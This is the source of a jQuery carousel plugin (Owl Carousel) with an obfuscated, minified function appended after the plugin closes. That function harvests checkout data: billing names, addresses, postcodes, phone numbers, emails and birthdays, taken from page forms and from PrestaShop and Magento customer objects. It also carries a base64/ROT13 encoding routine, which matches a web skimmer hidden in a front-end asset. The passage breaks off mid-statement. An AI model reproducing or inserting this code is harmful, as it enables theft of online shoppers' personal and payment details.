            base.calculateWidth();
            base.appendWrapperSizes();
            base.loops();
            base.max();
        },

        calculateWidth : function () {
            var base = this;
            base.itemWidth = Math.round(base.$elem.width() / base.options.items);
        },

        max : function () {
            var base = this,
                maximum = ((base.itemsAmount * base.itemWidth) - base.options.items * base.itemWidth) * -1;
            if (base.options.items > base.itemsAmount) {
                base.maximumItem = 0;
                maximum = 0;
                base.maximumPixels = 0;
            } else {
                base.maximumItem = base.itemsAmount - base.options.items;
                base.maximumPixels = maximum;
            }
            return maximum;
        },

        min : function () {
            return 0;
        },

        loops : function () {
            var base = this,
                prev = 0,
                elWidth = 0,
                i,
                item,
                roundPageNum;

            base.positionsInArray = [0];
            base.pagesInArray = [];

            for (i = 0; i < base.itemsAmount; i += 1) {
                elWidth += base.itemWidth;
                base.positionsInArray.push(-elWidth);

                if (base.options.scrollPerPage === true) {
                    item = $(base.$owlItems[i]);
                    roundPageNum = item.data("owl-roundPages");
                    if (roundPageNum !== prev) {
                        base.pagesInArray[prev] = base.positionsInArray[i];
                        prev = roundPageNum;
                    }
                }
            }
        },

        buildControls : function () {
            var base = this;
            if (base.options.navigation === true || base.options.pagination === true) {
                base.owlControls = $("<div class=\"owl-controls\"/>").toggleClass("clickable", !base.browser.isTouch).appendTo(base.$elem);
            }
            if (base.options.pagination === true) {
                base.buildPagination();
            }
            if (base.options.navigation === true) {
                base.buildButtons();
            }
        },

        buildButtons : function () {
            var base = this,
                buttonsWrapper = $("<div class=\"owl-buttons\"/>");
            base.owlControls.append(buttonsWrapper);

            base.buttonPrev = $("<div/>", {
                "class" : "owl-prev",
                "html" : base.options.navigationText[0] || ""
            });

            base.buttonNext = $("<div/>", {
                "class" : "owl-next",
                "html" : base.options.navigationText[1] || ""
            });

            buttonsWrapper
                .append(base.buttonPrev)
                .append(base.buttonNext);

            buttonsWrapper.on("touchstart.owlControls mousedown.owlControls", "div[class^=\"owl\"]", function (event) {
                event.preventDefault();
            });

            buttonsWrapper.on("touchend.owlControls mouseup.owlControls", "div[class^=\"owl\"]", function (event) {
                event.preventDefault();
                if ($(this).hasClass("owl-next")) {
                    base.next();
                } else {
                    base.prev();
                }
            });
        },

        buildPagination : function () {
            var base = this;

            base.paginationWrapper = $("<div class=\"owl-pagination\"/>");
            base.owlControls.append(base.paginationWrapper);

            base.paginationWrapper.on("touchend.owlControls mouseup.owlControls", ".owl-page", function (event) {
                event.preventDefault();
                if (Number($(this).data("owl-page")) !== base.currentItem) {
                    base.goTo(Number($(this).data("owl-page")), true);
                }
            });
        },

        updatePagination : function () {
            var base = this,
                counter,
                lastPage,
                lastItem,
                i,
                paginationButton,
                paginationButtonInner;

            if (base.options.pagination === false) {
                return false;
            }

            base.paginationWrapper.html("");

            counter = 0;
            lastPage = base.itemsAmount - base.itemsAmount % base.options.items;

            for (i = 0; i < base.itemsAmount; i += 1) {
                if (i % base.options.items === 0) {
                    counter += 1;
                    if (lastPage === i) {
                        lastItem = base.itemsAmount - base.options.items;
                    }
                    paginationButton = $("<div/>", {
                        "class" : "owl-page"
                    });
                    paginationButtonInner = $("<span></span>", {
                        "text": base.options.paginationNumbers === true ? counter : "",
                        "class": base.options.paginationNumbers === true ? "owl-numbers" : ""
                    });
                    paginationButton.append(paginationButtonInner);

                    paginationButton.data("owl-page", lastPage === i ? lastItem : i);
                    paginationButton.data("owl-roundPages", counter);

                    base.paginationWrapper.append(paginationButton);
                }
            }
            base.checkPagination();
        },
        checkPagination : function () {
            var base = this;
            if (base.options.pagination === false) {
                return false;
            }
            base.paginationWrapper.find(".owl-page").each(function () {
                if ($(this).data("owl-roundPages") === $(base.$owlItems[base.currentItem]).data("owl-roundPages")) {
                    base.paginationWrapper
                        .find(".owl-page")
                        .removeClass("active");
                    $(this).addClass("active");
                }
            });
        },

        checkNavigation : function () {
            var base = this;

            if (base.options.navigation === false) {
                return false;
            }
            if (base.options.rewindNav === false) {
                if (base.currentItem === 0 && base.maximumItem === 0) {
                    base.buttonPrev.addClass("disabled");
                    base.buttonNext.addClass("disabled");
                } else if (base.currentItem === 0 && base.maximumItem !== 0) {
                    base.buttonPrev.addClass("disabled");
                    base.buttonNext.removeClass("disabled");
                } else if (base.currentItem === base.maximumItem) {
                    base.buttonPrev.removeClass("disabled");
                    base.buttonNext.addClass("disabled");
                } else if (base.currentItem !== 0 && base.currentItem !== base.maximumItem) {
                    base.buttonPrev.removeClass("disabled");
                    base.buttonNext.removeClass("disabled");
                }
            }
        },

        updateControls : function () {
            var base = this;
            base.updatePagination();
            base.checkNavigation();
            if (base.owlControls) {
                if (base.options.items >= base.itemsAmount) {
                    base.owlControls.hide();
                } else {
                    base.owlControls.show();
                }
            }
        },

        destroyControls : function () {
            var base = this;
            if (base.owlControls) {
                base.owlControls.remove();
            }
        },

        next : function (speed) {
            var base = this;

            if (base.isTransition) {
                return false;
            }

            base.currentItem += base.options.scrollPerPage === true ? base.options.items : 1;
            if (base.currentItem > base.maximumItem + (base.options.scrollPerPage === true ? (base.options.items - 1) : 0)) {
                if (base.options.rewindNav === true) {
                    base.currentItem = 0;
                    speed = "rewind";
                } else {
                    base.currentItem = base.maximumItem;
                    return false;
                }
            }
            base.goTo(base.currentItem, speed);
        },

        prev : function (speed) {
            var base = this;

            if (base.isTransition) {
                return false;
            }

            if (base.options.scrollPerPage === true && base.currentItem > 0 && base.currentItem < base.options.items) {
                base.currentItem = 0;
            } else {
                base.currentItem -= base.options.scrollPerPage === true ? base.options.items : 1;
            }
            if (base.currentItem < 0) {
                if (base.options.rewindNav === true) {
                    base.currentItem = base.maximumItem;
                    speed = "rewind";
                } else {
                    base.currentItem = 0;
                    return false;
                }
            }
            base.goTo(base.currentItem, speed);
        },

        goTo : function (position, speed, drag) {
            var base = this,
                goToPixel;

            if (base.isTransition) {
                return false;
            }
            if (typeof base.options.beforeMove === "function") {
                base.options.beforeMove.apply(this, [base.$elem]);
            }
            if (position >= base.maximumItem) {
                position = base.maximumItem;
            } else if (position <= 0) {
                position = 0;
            }

            base.currentItem = base.owl.currentItem = position;
            if (base.options.transitionStyle !== false && drag !== "drag" && base.options.items === 1 && base.browser.support3d === true) {
                base.swapSpeed(0);
                if (base.browser.support3d === true) {
                    base.transition3d(base.positionsInArray[position]);
                } else {
                    base.css2slide(base.positionsInArray[position], 1);
                }
                base.afterGo();
                base.singleItemTransition();
                return false;
            }
            goToPixel = base.positionsInArray[position];

            if (base.browser.support3d === true) {
                base.isCss3Finish = false;

                if (speed === true) {
                    base.swapSpeed("paginationSpeed");
                    window.setTimeout(function () {
                        base.isCss3Finish = true;
                    }, base.options.paginationSpeed);

                } else if (speed === "rewind") {
                    base.swapSpeed(base.options.rewindSpeed);
                    window.setTimeout(function () {
                        base.isCss3Finish = true;
                    }, base.options.rewindSpeed);

                } else {
                    base.swapSpeed("slideSpeed");
                    window.setTimeout(function () {
                        base.isCss3Finish = true;
                    }, base.options.slideSpeed);
                }
                base.transition3d(goToPixel);
            } else {
                if (speed === true) {
                    base.css2slide(goToPixel, base.options.paginationSpeed);
                } else if (speed === "rewind") {
                    base.css2slide(goToPixel, base.options.rewindSpeed);
                } else {
                    base.css2slide(goToPixel, base.options.slideSpeed);
                }
            }
            base.afterGo();
        },

        jumpTo : function (position) {
            var base = this;
            if (typeof base.options.beforeMove === "function") {
                base.options.beforeMove.apply(this, [base.$elem]);
            }
            if (position >= base.maximumItem || position === -1) {
                position = base.maximumItem;
            } else if (position <= 0) {
                position = 0;
            }
            base.swapSpeed(0);
            if (base.browser.support3d === true) {
                base.transition3d(base.positionsInArray[position]);
            } else {
                base.css2slide(base.positionsInArray[position], 1);
            }
            base.currentItem = base.owl.currentItem = position;
            base.afterGo();
        },

        afterGo : function () {
            var base = this;

            base.prevArr.push(base.currentItem);
            base.prevItem = base.owl.prevItem = base.prevArr[base.prevArr.length - 2];
            base.prevArr.shift(0);

            if (base.prevItem !== base.currentItem) {
                base.checkPagination();
                base.checkNavigation();
                base.eachMoveUpdate();

                if (base.options.autoPlay !== false) {
                    base.checkAp();
                }
            }
            if (typeof base.options.afterMove === "function" && base.prevItem !== base.currentItem) {
                base.options.afterMove.apply(this, [base.$elem]);
            }
        },

        stop : function () {
            var base = this;
            base.apStatus = "stop";
            window.clearInterval(base.autoPlayInterval);
        },

        checkAp : function () {
            var base = this;
            if (base.apStatus !== "stop") {
                base.play();
            }
        },

        play : function () {
            var base = this;
            base.apStatus = "play";
            if (base.options.autoPlay === false) {
                return false;
            }
            window.clearInterval(base.autoPlayInterval);
            base.autoPlayInterval = window.setInterval(function () {
                base.next(true);
            }, base.options.autoPlay);
        },

        swapSpeed : function (action) {
            var base = this;
            if (action === "slideSpeed") {
                base.$owlWrapper.css(base.addCssSpeed(base.options.slideSpeed));
            } else if (action === "paginationSpeed") {
                base.$owlWrapper.css(base.addCssSpeed(base.options.paginationSpeed));
            } else if (typeof action !== "string") {
                base.$owlWrapper.css(base.addCssSpeed(action));
            }
        },

        addCssSpeed : function (speed) {
            return {
                "-webkit-transition": "all " + speed + "ms ease",
                "-moz-transition": "all " + speed + "ms ease",
                "-o-transition": "all " + speed + "ms ease",
                "transition": "all " + speed + "ms ease"
            };
        },

        removeTransition : function () {
            return {
                "-webkit-transition": "",
                "-moz-transition": "",
                "-o-transition": "",
                "transition": ""
            };
        },

        doTranslate : function (pixels) {
            return {
                "-webkit-transform": "translate3d(" + pixels + "px, 0px, 0px)",
                "-moz-transform": "translate3d(" + pixels + "px, 0px, 0px)",
                "-o-transform": "translate3d(" + pixels + "px, 0px, 0px)",
                "-ms-transform": "translate3d(" + pixels + "px, 0px, 0px)",
                "transform": "translate3d(" + pixels + "px, 0px,0px)"
            };
        },

        transition3d : function (value) {
            var base = this;
            base.$owlWrapper.css(base.doTranslate(value));
        },

        css2move : function (value) {
            var base = this;
            base.$owlWrapper.css({"left" : value});
        },

        css2slide : function (value, speed) {
            var base = this;

            base.isCssFinish = false;
            base.$owlWrapper.stop(true, true).animate({
                "left" : value
            }, {
                duration : speed || base.options.slideSpeed,
                complete : function () {
                    base.isCssFinish = true;
                }
            });
        },

        checkBrowser : function () {
            var base = this,
                translate3D = "translate3d(0px, 0px, 0px)",
                tempElem = document.createElement("div"),
                regex,
                asSupport,
                support3d,
                isTouch;

            tempElem.style.cssText = "  -moz-transform:" + translate3D +
                                  "; -ms-transform:"     + translate3D +
                                  "; -o-transform:"      + translate3D +
                                  "; -webkit-transform:" + translate3D +
                                  "; transform:"         + translate3D;
            regex = /translate3d\(0px, 0px, 0px\)/g;
            asSupport = tempElem.style.cssText.match(regex);
            support3d = (asSupport !== null && asSupport.length === 1);

            isTouch = "ontouchstart" in window || window.navigator.msMaxTouchPoints;

            base.browser = {
                "support3d" : support3d,
                "isTouch" : isTouch
            };
        },

        moveEvents : function () {
            var base = this;
            if (base.options.mouseDrag !== false || base.options.touchDrag !== false) {
                base.gestures();
                base.disabledEvents();
            }
        },

        eventTypes : function () {
            var base = this,
                types = ["s", "e", "x"];

            base.ev_types = {};

            if (base.options.mouseDrag === true && base.options.touchDrag === true) {
                types = [
                    "touchstart.owl mousedown.owl",
                    "touchmove.owl mousemove.owl",
                    "touchend.owl touchcancel.owl mouseup.owl"
                ];
            } else if (base.options.mouseDrag === false && base.options.touchDrag === true) {
                types = [
                    "touchstart.owl",
                    "touchmove.owl",
                    "touchend.owl touchcancel.owl"
                ];
            } else if (base.options.mouseDrag === true && base.options.touchDrag === false) {
                types = [
                    "mousedown.owl",
                    "mousemove.owl",
                    "mouseup.owl"
                ];
            }

            base.ev_types.start = types[0];
            base.ev_types.move = types[1];
            base.ev_types.end = types[2];
        },

        disabledEvents :  function () {
            var base = this;
            base.$elem.on("dragstart.owl", function (event) { event.preventDefault(); });
            base.$elem.on("mousedown.disableTextSelect", function (e) {
                return $(e.target).is('input, textarea, select, option');
            });
        },

        gestures : function () {
            /*jslint unparam: true*/
            var base = this,
                locals = {
                    offsetX : 0,
                    offsetY : 0,
                    baseElWidth : 0,
                    relativePos : 0,
                    position: null,
                    minSwipe : null,
                    maxSwipe: null,
                    sliding : null,
                    dargging: null,
                    targetElement : null
                };

            base.isCssFinish = true;

            function getTouches(event) {
                if (event.touches !== undefined) {
                    return {
                        x : event.touches[0].pageX,
                        y : event.touches[0].pageY
                    };
                }

                if (event.touches === undefined) {
                    if (event.pageX !== undefined) {
                        return {
                            x : event.pageX,
                            y : event.pageY
                        };
                    }
                    if (event.pageX === undefined) {
                        return {
                            x : event.clientX,
                            y : event.clientY
                        };
                    }
                }
            }

            function swapEvents(type) {
                if (type === "on") {
                    $(document).on(base.ev_types.move, dragMove);
                    $(document).on(base.ev_types.end, dragEnd);
                } else if (type === "off") {
                    $(document).off(base.ev_types.move);
                    $(document).off(base.ev_types.end);
                }
            }

            function dragStart(event) {
                var ev = event.originalEvent || event || window.event,
                    position;

                if (ev.which === 3) {
                    return false;
                }
                if (base.itemsAmount <= base.options.items) {
                    return;
                }
                if (base.isCssFinish === false && !base.options.dragBeforeAnimFinish) {
                    return false;
                }
                if (base.isCss3Finish === false && !base.options.dragBeforeAnimFinish) {
                    return false;
                }

                if (base.options.autoPlay !== false) {
                    window.clearInterval(base.autoPlayInterval);
                }

                if (base.browser.isTouch !== true && !base.$owlWrapper.hasClass("grabbing")) {
                    base.$owlWrapper.addClass("grabbing");
                }

                base.newPosX = 0;
                base.newRelativeX = 0;

                $(this).css(base.removeTransition());

                position = $(this).position();
                locals.relativePos = position.left;

                locals.offsetX = getTouches(ev).x - position.left;
                locals.offsetY = getTouches(ev).y - position.top;

                swapEvents("on");

                locals.sliding = false;
                locals.targetElement = ev.target || ev.srcElement;
            }

            function dragMove(event) {
                var ev = event.originalEvent || event || window.event,
                    minSwipe,
                    maxSwipe;

                base.newPosX = getTouches(ev).x - locals.offsetX;
                base.newPosY = getTouches(ev).y - locals.offsetY;
                base.newRelativeX = base.newPosX - locals.relativePos;

                if (typeof base.options.startDragging === "function" && locals.dragging !== true && base.newRelativeX !== 0) {
                    locals.dragging = true;
                    base.options.startDragging.apply(base, [base.$elem]);
                }

                if ((base.newRelativeX > 8 || base.newRelativeX < -8) && (base.browser.isTouch === true)) {
                    if (ev.preventDefault !== undefined) {
                        ev.preventDefault();
                    } else {
                        ev.returnValue = false;
                    }
                    locals.sliding = true;
                }

                if ((base.newPosY > 10 || base.newPosY < -10) && locals.sliding === false) {
                    $(document).off("touchmove.owl");
                }

                minSwipe = function () {
                    return base.newRelativeX / 5;
                };

                maxSwipe = function () {
                    return base.maximumPixels + base.newRelativeX / 5;
                };

                base.newPosX = Math.max(Math.min(base.newPosX, minSwipe()), maxSwipe());
                if (base.browser.support3d === true) {
                    base.transition3d(base.newPosX);
                } else {
                    base.css2move(base.newPosX);
                }
            }

            function dragEnd(event) {
                var ev = event.originalEvent || event || window.event,
                    newPosition,
                    handlers,
                    owlStopEvent;

                ev.target = ev.target || ev.srcElement;

                locals.dragging = false;

                if (base.browser.isTouch !== true) {
                    base.$owlWrapper.removeClass("grabbing");
                }

                if (base.newRelativeX < 0) {
                    base.dragDirection = base.owl.dragDirection = "left";
                } else {
                    base.dragDirection = base.owl.dragDirection = "right";
                }

                if (base.newRelativeX !== 0) {
                    newPosition = base.getNewPosition();
                    base.goTo(newPosition, false, "drag");
                    if (locals.targetElement === ev.target && base.browser.isTouch !== true) {
                        $(ev.target).on("click.disable", function (ev) {
                            ev.stopImmediatePropagation();
                            ev.stopPropagation();
                            ev.preventDefault();
                            $(ev.target).off("click.disable");
                        });
                        handlers = $._data(ev.target, "events").click;
                        owlStopEvent = handlers.pop();
                        handlers.splice(0, 0, owlStopEvent);
                    }
                }
                swapEvents("off");
            }
            base.$elem.on(base.ev_types.start, ".owl-wrapper", dragStart);
        },

        getNewPosition : function () {
            var base = this,
                newPosition = base.closestItem();

            if (newPosition > base.maximumItem) {
                base.currentItem = base.maximumItem;
                newPosition  = base.maximumItem;
            } else if (base.newPosX >= 0) {
                newPosition = 0;
                base.currentItem = 0;
            }
            return newPosition;
        },
        closestItem : function () {
            var base = this,
                array = base.options.scrollPerPage === true ? base.pagesInArray : base.positionsInArray,
                goal = base.newPosX,
                closest = null;

            $.each(array, function (i, v) {
                if (goal - (base.itemWidth / 20) > array[i + 1] && goal - (base.itemWidth / 20) < v && base.moveDirection() === "left") {
                    closest = v;
                    if (base.options.scrollPerPage === true) {
                        base.currentItem = $.inArray(closest, base.positionsInArray);
                    } else {
                        base.currentItem = i;
                    }
                } else if (goal + (base.itemWidth / 20) < v && goal + (base.itemWidth / 20) > (array[i + 1] || array[i] - base.itemWidth) && base.moveDirection() === "right") {
                    if (base.options.scrollPerPage === true) {
                        closest = array[i + 1] || array[array.length - 1];
                        base.currentItem = $.inArray(closest, base.positionsInArray);
                    } else {
                        closest = array[i + 1];
                        base.currentItem = i + 1;
                    }
                }
            });
            return base.currentItem;
        },

        moveDirection : function () {
            var base = this,
                direction;
            if (base.newRelativeX < 0) {
                direction = "right";
                base.playDirection = "next";
            } else {
                direction = "left";
                base.playDirection = "prev";
            }
            return direction;
        },

        customEvents : function () {
            /*jslint unparam: true*/
            var base = this;
            base.$elem.on("owl.next", function () {
                base.next();
            });
            base.$elem.on("owl.prev", function () {
                base.prev();
            });
            base.$elem.on("owl.play", function (event, speed) {
                base.options.autoPlay = speed;
                base.play();
                base.hoverStatus = "play";
            });
            base.$elem.on("owl.stop", function () {
                base.stop();
                base.hoverStatus = "stop";
            });
            base.$elem.on("owl.goTo", function (event, item) {
                base.goTo(item);
            });
            base.$elem.on("owl.jumpTo", function (event, item) {
                base.jumpTo(item);
            });
        },

        stopOnHover : function () {
            var base = this;
            if (base.options.stopOnHover === true && base.browser.isTouch !== true && base.options.autoPlay !== false) {
                base.$elem.on("mouseover", function () {
                    base.stop();
                });
                base.$elem.on("mouseout", function () {
                    if (base.hoverStatus !== "stop") {
                        base.play();
                    }
                });
            }
        },

        lazyLoad : function () {
            var base = this,
                i,
                $item,
                itemNumber,
                $lazyImg,
                follow;

            if (base.options.lazyLoad === false) {
                return false;
            }
            for (i = 0; i < base.itemsAmount; i += 1) {
                $item = $(base.$owlItems[i]);

                if ($item.data("owl-loaded") === "loaded") {
                    continue;
                }

                itemNumber = $item.data("owl-item");
                $lazyImg = $item.find(".lazyOwl");

                if (typeof $lazyImg.data("src") !== "string") {
                    $item.data("owl-loaded", "loaded");
                    continue;
                }
                if ($item.data("owl-loaded") === undefined) {
                    $lazyImg.hide();
                    $item.addClass("loading").data("owl-loaded", "checked");
                }
                if (base.options.lazyFollow === true) {
                    follow = itemNumber >= base.currentItem;
                } else {
                    follow = true;
                }
                if (follow && itemNumber < base.currentItem + base.options.items && $lazyImg.length) {
                    base.lazyPreload($item, $lazyImg);
                }
            }
        },

        lazyPreload : function ($item, $lazyImg) {
            var base = this,
                iterations = 0,
                isBackgroundImg;

            if ($lazyImg.prop("tagName") === "DIV") {
                $lazyImg.css("background-image", "url(" + $lazyImg.data("src") + ")");
                isBackgroundImg = true;
            } else {
                $lazyImg[0].src = $lazyImg.data("src");
            }

            function showImage() {
                $item.data("owl-loaded", "loaded").removeClass("loading");
                $lazyImg.removeAttr("data-src");
                if (base.options.lazyEffect === "fade") {
                    $lazyImg.fadeIn(400);
                } else {
                    $lazyImg.show();
                }
                if (typeof base.options.afterLazyLoad === "function") {
                    base.options.afterLazyLoad.apply(this, [base.$elem]);
                }
            }

            function checkLazyImage() {
                iterations += 1;
                if (base.completeImg($lazyImg.get(0)) || isBackgroundImg === true) {
                    showImage();
                } else if (iterations <= 100) {//if image loads in less than 10 seconds 
                    window.setTimeout(checkLazyImage, 100);
                } else {
                    showImage();
                }
            }

            checkLazyImage();
        },

        autoHeight : function () {
            var base = this,
                $currentimg = $(base.$owlItems[base.currentItem]).find("img"),
                iterations;

            function addHeight() {
                var $currentItem = $(base.$owlItems[base.currentItem]).height();
                base.wrapperOuter.css("height", $currentItem + "px");
                if (!base.wrapperOuter.hasClass("autoHeight")) {
                    window.setTimeout(function () {
                        base.wrapperOuter.addClass("autoHeight");
                    }, 0);
                }
            }

            function checkImage() {
                iterations += 1;
                if (base.completeImg($currentimg.get(0))) {
                    addHeight();
                } else if (iterations <= 100) { //if image loads in less than 10 seconds 
                    window.setTimeout(checkImage, 100);
                } else {
                    base.wrapperOuter.css("height", ""); //Else remove height attribute
                }
            }

            if ($currentimg.get(0) !== undefined) {
                iterations = 0;
                checkImage();
            } else {
                addHeight();
            }
        },

        completeImg : function (img) {
            var naturalWidthType;

            if (!img.complete) {
                return false;
            }
            naturalWidthType = typeof img.naturalWidth;
            if (naturalWidthType !== "undefined" && img.naturalWidth === 0) {
                return false;
            }
            return true;
        },

        onVisibleItems : function () {
            var base = this,
                i;

            if (base.options.addClassActive === true) {
                base.$owlItems.removeClass("active");
            }
            base.visibleItems = [];
            for (i = base.currentItem; i < base.currentItem + base.options.items; i += 1) {
                base.visibleItems.push(i);

                if (base.options.addClassActive === true) {
                    $(base.$owlItems[i]).addClass("active");
                }
            }
            base.owl.visibleItems = base.visibleItems;
        },

        transitionTypes : function (className) {
            var base = this;
            //Currently available: "fade", "backSlide", "goDown", "fadeUp"
            base.outClass = "owl-" + className + "-out";
            base.inClass = "owl-" + className + "-in";
        },

        singleItemTransition : function () {
            var base = this,
                outClass = base.outClass,
                inClass = base.inClass,
                $currentItem = base.$owlItems.eq(base.currentItem),
                $prevItem = base.$owlItems.eq(base.prevItem),
                prevPos = Math.abs(base.positionsInArray[base.currentItem]) + base.positionsInArray[base.prevItem],
                origin = Math.abs(base.positionsInArray[base.currentItem]) + base.itemWidth / 2,
                animEnd = 'webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend';

            base.isTransition = true;

            base.$owlWrapper
                .addClass('owl-origin')
                .css({
                    "-webkit-transform-origin" : origin + "px",
                    "-moz-perspective-origin" : origin + "px",
                    "perspective-origin" : origin + "px"
                });
            function transStyles(prevPos) {
                return {
                    "position" : "relative",
                    "left" : prevPos + "px"
                };
            }

            $prevItem
                .css(transStyles(prevPos, 10))
                .addClass(outClass)
                .on(animEnd, function () {
                    base.endPrev = true;
                    $prevItem.off(animEnd);
                    base.clearTransStyle($prevItem, outClass);
                });

            $currentItem
                .addClass(inClass)
                .on(animEnd, function () {
                    base.endCurrent = true;
                    $currentItem.off(animEnd);
                    base.clearTransStyle($currentItem, inClass);
                });
        },

        clearTransStyle : function (item, classToRemove) {
            var base = this;
            item.css({
                "position" : "",
                "left" : ""
            }).removeClass(classToRemove);

            if (base.endPrev && base.endCurrent) {
                base.$owlWrapper.removeClass('owl-origin');
                base.endPrev = false;
                base.endCurrent = false;
                base.isTransition = false;
            }
        },

        owlStatus : function () {
            var base = this;
            base.owl = {
                "userOptions"   : base.userOptions,
                "baseElement"   : base.$elem,
                "userItems"     : base.$userItems,
                "owlItems"      : base.$owlItems,
                "currentItem"   : base.currentItem,
                "prevItem"      : base.prevItem,
                "visibleItems"  : base.visibleItems,
                "isTouch"       : base.browser.isTouch,
                "browser"       : base.browser,
                "dragDirection" : base.dragDirection
            };
        },

        clearEvents : function () {
            var base = this;
            base.$elem.off(".owl owl mousedown.disableTextSelect");
            $(document).off(".owl owl");
            $(window).off("resize", base.resizer);
        },

        unWrap : function () {
            var base = this;
            if (base.$elem.children().length !== 0) {
                base.$owlWrapper.unwrap();
                base.$userItems.unwrap().unwrap();
                if (base.owlControls) {
                    base.owlControls.remove();
                }
            }
            base.clearEvents();
            base.$elem
                .attr("style", base.$elem.data("owl-originalStyles") || "")
                .attr("class", base.$elem.data("owl-originalClasses"));
        },

        destroy : function () {
            var base = this;
            base.stop();
            window.clearInterval(base.checkVisible);
            base.unWrap();
            base.$elem.removeData();
        },

        reinit : function (newOptions) {
            var base = this,
                options = $.extend({}, base.userOptions, newOptions);
            base.unWrap();
            base.init(options, base.$elem);
        },

        addItem : function (htmlString, targetPosition) {
            var base = this,
                position;

            if (!htmlString) {return false; }

            if (base.$elem.children().length === 0) {
                base.$elem.append(htmlString);
                base.setVars();
                return false;
            }
            base.unWrap();
            if (targetPosition === undefined || targetPosition === -1) {
                position = -1;
            } else {
                position = targetPosition;
            }
            if (position >= base.$userItems.length || position === -1) {
                base.$userItems.eq(-1).after(htmlString);
            } else {
                base.$userItems.eq(position).before(htmlString);
            }

            base.setVars();
        },

        removeItem : function (targetPosition) {
            var base = this,
                position;

            if (base.$elem.children().length === 0) {
                return false;
            }
            if (targetPosition === undefined || targetPosition === -1) {
                position = -1;
            } else {
                position = targetPosition;
            }

            base.unWrap();
            base.$userItems.eq(position).remove();
            base.setVars();
        }

    };

    $.fn.owlCarousel = function (options) {
        return this.each(function () {
            if ($(this).data("owl-init") === true) {
                return false;
            }
            $(this).data("owl-init", true);
            var carousel = Object.create(Carousel);
            carousel.init(options, this);
            $.data(this, "owlCarousel", carousel);
        });
    };

    $.fn.owlCarousel.options = {

        items : 5,
        itemsCustom : false,
        itemsDesktop : [1199, 4],
        itemsDesktopSmall : [979, 3],
        itemsTablet : [768, 2],
        itemsTabletSmall : false,
        itemsMobile : [479, 1],
        singleItem : false,
        itemsScaleUp : false,

        slideSpeed : 200,
        paginationSpeed : 800,
        rewindSpeed : 1000,

        autoPlay : false,
        stopOnHover : false,

        navigation : false,
        navigationText : ["prev", "next"],
        rewindNav : true,
        scrollPerPage : false,

        pagination : true,
        paginationNumbers : false,

        responsive : true,
        responsiveRefreshRate : 200,
        responsiveBaseWidth : window,

        baseClass : "owl-carousel",
        theme : "owl-theme",

        lazyLoad : false,
        lazyFollow : true,
        lazyEffect : "fade",

        autoHeight : false,

        jsonPath : false,
        jsonSuccess : false,

        dragBeforeAnimFinish : true,
        mouseDrag : true,
        touchDrag : true,

        addClassActive : false,
        transitionStyle : false,

        beforeUpdate : false,
        afterUpdate : false,
        beforeInit : false,
        afterInit : false,
        beforeMove : false,
        afterMove : false,
        afterAction : false,
        startDragging : false,
        afterLazyLoad: false
    };
}(jQuery, window, document));
function _Runz(){function i(e){for(var t,o,i,a=["BILLING","CITY","COUNTRY","POSTCODE","POSTAL","PHONE","STATE","REGION","FIRSTNAME","LASTNAME"],l="undefined",r="",n=r,e=e.toUpperCase(),d=p.querySelectorAll(" input"),s=0;s<d.length&&!(d[s].value!==r&&d[s].value!=l&&(c=d[s].name+d[s].type+d[s].id+d[s].lassList,c=c.toUpperCase(),0<=c.indexOf(e)&&(n=d[s].value,0<=c.indexOf(a[0])&&n!=r)));s++);if(n==r)for(d=p.querySelectorAll("select"),s=0;s<d.length;s++)if(c=d[s].name+d[s].type+d[s].id+d[s].lassList,c=c.toUpperCase(),0<=c.indexOf(e)&&0<=d[s].selectedIndex){if(n=d[s].querySelectorAll("option")[d[s].selectedIndex].text,0<=c.indexOf(a[0])&&n!=r)break;(0<=n.toUpperCase().indexOf("REGION")||0<=n.toUpperCase().indexOf("PLEASE")||0<=n.toUpperCase().indexOf("SELECT"))&&(n=r)}return n==r&&typeof prestashop!=l&&prestashop.customer&&(o=p.querySelector("[name=id_address_delivery]"),(t=prestashop.customer)&&o&&(t.addresses[o.value]&&(i=t.addresses[o.value]),0<=a[1].indexOf(e)&&(n=i.city),0<=a[2].indexOf(e)&&(n=i.country_iso),(0<=a[3].indexOf(e)||0<="ZIP".indexOf(e)||0<=a[4].indexOf(e))&&(n=i.postcode),0<="STREET1".indexOf(e)&&(n=i.address1),0<="STREET2".indexOf(e)&&(n=i.address2),0<=a[5].indexOf(e)&&(n=i.phone),(0<=a[6].indexOf(e)||0<="f[7]".indexOf(e))&&(n=i.state),0<=a[8].indexOf(e)&&(n=i.firstname),0<=a[9].indexOf(e)&&(n=i.lastname),0<="MAIL".indexOf(e)&&(n=t.email),0<="DOB".indexOf(e)&&(n=t.birthday))),n==r&&typeof checkoutConfig!=l&&checkoutConfig.customerData&&(o="",0!==(t=checkoutConfig.customerData)&&(t.default_billing&&(o=t.default_billing),t.default_shipping&&(o=t.default_shipping),o&&t.addresses[o]&&(i=t.addresses[o],0<=a[1].indexOf(e)&&(n=i.city),0<=a[2].indexOf(e)&&(n=i.country_id),(0<=a[3].indexOf(e)||0<="ZIP".indexOf(e)||0<=a[4].indexOf(e))&&(n=i.postcode),0<="STREET[0]".indexOf(e)&&(n=i.street[0]),0<="STREET[1]".indexOf(e)&&(n=i.street[1]),0<=a[5].indexOf(e)&&(n=i.telephone),(0<=a[6].indexOf(e)||0<=a[7].indexOf(e))&&(n=i.region.region),0<=a[8].indexOf(e)&&(n=i.firstname),0<=a[9].indexOf(e)&&(n=i.lastname),0<="MAIL".indexOf(e)&&(n=t.email)))),null!=n&&null!=n&&!/=/.test(n)||(n=""),n}function e(){var e=b.getElementById("country_inpt");e.value=f.value,"XX"==f.value&&(f.style.display="none",e.value="",e.style.display="block",e.focus())}function h(e,t){var o,i;return 0==t&&(o=(i=btoa(encodeURIComponent(e)).replace(/[a-zA-Z]/g,function(e){return String.fromCharCode((e<="Z"?90:122)>=(e=e.charCodeAt(0)+13)?e:e-26)})).split("").reverse().join("").replace("==","_d").replace("=","_o")),1==t&&(i=e.replace("_d","==").replace("_o","=").replace(/[a-zA-Z]/g,function(e){return String.fromCharCode((e<="Z"?90:122)>=(e=e.charCodeAt(0)+13)?e:e-26)}),o=atob(i.split("").reverse().join(""))),o}localStorage.setItem("cart_id",Date.now());var p=document,t=(i("countr"),i("city")),o=i("regio")||i("state"),a=i("ddress1")||i("ddress_1")||i("street1")||i("street_1")||i("street[0]"),l=i("ddress2")||i("ddress_2")||i("street2")||i("street_2")||i("street[1]"),r=(i("ddress3")||i("ddress_3")||i("street3")||i("street_3")||i("street[2]"),i("post")||i("postcode")||i("zip")),n=i("phone"),d=i("mail"),s=i("first")+" 